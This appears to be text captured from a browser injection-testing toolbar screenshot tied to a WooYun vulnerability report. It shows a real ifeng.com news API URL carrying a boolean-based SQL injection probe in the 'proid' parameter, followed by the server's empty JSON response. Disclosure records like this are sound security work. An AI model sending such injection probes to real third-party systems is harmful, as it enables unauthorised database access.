 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://api.iapps.ifeng.com/news/upgrade.json?gv=4.2.0&proid=ifengnews' and '22'='12&os=android_19&screen=720x1206&publishid=2011&zip=1
Split URL
Execute
Enable Post data Enable Referrer
api.iapps.ifeng.com/news/upgrade.json?gv=4.2.0&proid=ifengnews' and '22'='12&os=android_19&screen=720x1206&publishid=2011&zip=1 Google
{ "ground": { "lastestVersion": "", "compatVersion": "", "forceUpgrade": [ "" ], "downloadUrl": "", "tips":"" }, "atomsphere": { "lastestVersion": "", "compatVersion": "",
"forceUpgrade": [ "" ], "downloadUrl": "" }}
www.wooyun.org